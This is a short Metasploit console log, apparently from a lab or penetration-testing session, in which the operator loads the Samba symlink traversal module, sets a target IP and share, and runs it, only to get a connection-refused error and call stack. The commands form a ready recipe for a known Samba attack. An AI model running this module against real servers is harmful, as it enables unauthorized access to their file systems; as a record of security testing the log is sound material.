 msf > use auxiliary/admin/smb/samba_symlink_traversal
msf auxiliary(samba_symlink_traversal) > set RHOST 192.167.74.134
RHOST => 192.167.74.134
msf auxiliary(samba_symlink_traversal) > set SMBSHARE tmp
SMBSHARE => tmp
msf auxiliary(samba_symlink_traversal) > exploit
[*] Connecting to the server...
[-] Auxiliary failed: Rex::ConnectionRefused The connection was refused by the remote host (192.167.74.1
34:445).
[-] Call stack:
[-]   /usr/share/metasploit-framework/lib/rex/socket/comm/local.rb:309:in `rescue in create_by_type'
[-]   /usr/share/metasploit-framework/lib/rex/socket/comm/local.rb:274:in `create_by_type'
[-]   /usr/share/metasploit-framework/lib/rex/socket/comm/local.rb:33:in `create'
[-]   /usr/share/metasploit-framework/lib/rex/socket.rb:47:in `create_param'
[-]   /usr/share/metasploit-framework/lib/rex/socket/tcp.rb:37:in `create_param'
[-]   /usr/share/metasploit-framework/lib/rex/socket/tcp.rb:28:in `create'
[-]   /usr/share/metasploit-framework/lib/msf/core/exploit/tcp.rb:102:in `connect'
[-]   /usr/share/metasploit-framework/lib/msf/core/exploit/smb/client.rb:85:in `connect'
[-]   /usr/share/metasploit-framework/modules/auxiliary/admin/smb/samba_symlink_traversal.rb:53:in `run'
[*] Auxiliary module execution completed
msf auxiliary(samba_symlink_traversal) >